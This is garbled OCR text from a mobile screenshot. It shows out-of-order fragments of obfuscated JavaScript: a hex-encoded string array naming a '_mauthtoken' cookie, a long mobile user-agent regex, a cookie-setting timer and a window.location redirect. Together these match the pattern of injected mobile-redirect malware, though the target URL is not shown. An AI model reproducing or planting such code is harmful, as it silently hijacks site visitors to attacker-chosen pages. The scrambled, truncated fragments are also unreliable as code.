
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var
_0x82d7x3= new Date( new Date()[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\
[_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2)
{if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|co
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]]
(_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-